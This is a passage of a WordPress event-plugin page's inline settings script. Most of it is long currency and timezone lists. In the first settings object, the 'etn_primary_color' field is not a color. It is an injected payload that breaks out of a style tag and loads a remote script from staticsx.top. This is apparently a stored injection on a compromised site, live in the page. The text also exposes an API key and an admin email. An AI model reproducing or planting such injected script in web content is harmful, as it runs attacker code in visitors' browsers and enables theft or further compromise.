Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","A